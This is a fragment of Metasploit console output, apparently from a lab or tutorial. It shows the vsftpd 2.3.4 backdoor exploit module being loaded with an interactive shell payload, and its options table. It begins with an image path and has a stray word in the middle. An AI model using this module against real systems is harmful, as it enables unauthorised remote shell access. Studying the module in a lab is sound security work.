 [*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/usi
t/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
回收站
Exploit target:
Id Name
-- ----
0 Automatic